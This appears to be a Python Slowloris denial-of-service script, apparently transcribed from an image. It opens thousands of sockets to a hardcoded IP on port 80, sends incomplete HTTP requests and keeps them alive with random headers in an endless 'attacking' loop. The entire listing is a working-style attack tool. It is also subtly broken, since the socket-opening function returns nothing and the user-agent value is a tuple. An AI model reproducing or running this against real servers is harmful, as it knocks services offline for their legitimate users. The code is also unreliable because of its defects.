 1 import random
2 import socket
3 def send_line(self, line):
4     line = f"{line}\r\n"
5     self.send(line.encode("utf-8"))
6 def send_header(self, name, value):
7     self.send_line(f"{name}: {value}")
8 list_of_sockets = []
9
10 setattr(socket.socket, "send_line", send_line)
11 setattr(socket.socket, "send_header", send_header)
12
13 def init_socket(ip: str):
14     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15     s.settimeout(4)
16     s.connect((ip, 80))
17     s.send_line(f"GET /?{random.randint(0, 2000)} HTTP/1.1")
18     ua ="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
19     s.send_header("User-Agent", ua)
20     s.send_header("Accept-language", "en-US,en,q=0.5")
21 def process(ip:str):
22     for s in list(list_of_sockets):
23         try:
24             s.send_header("X-a", random.randint(1, 5000))
25         except socket.error:
26             list_of_sockets.remove(s)
27     diff = 5000 - len(list_of_sockets)
28     for _ in range(diff):
29         try:
30             s = init_socket(ip)
31             if not s:
32                 continue
33             list_of_sockets.append(s)
34         except socket.error as e:
35             break
36 def main():
37     # ip = input("Target IP: ")
38     ip = "192.168.1.237"
39     socket_count = 5000
40     print("Creating Socket...")
41     for _ in range(socket_count):
42         try:
43             s = init_socket(ip)
44         except socket.error as e:
45             break
46         list_of_sockets.append(s)
47     print("Start attacking")
48     while True:
49         try:
50             process(ip)
51         except (KeyboardInterrupt, SystemExit):
52             print("\nCtrl-C : KeyboardInterrupt")
53             break
54 if __name__ == "__main__":
55     main()